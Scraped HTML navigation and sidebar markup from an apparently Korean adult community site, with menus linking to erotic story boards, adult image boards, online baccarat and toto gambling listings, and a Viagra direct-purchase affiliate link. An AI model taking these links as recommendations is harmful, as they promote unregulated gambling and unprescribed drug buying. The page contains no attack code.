																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
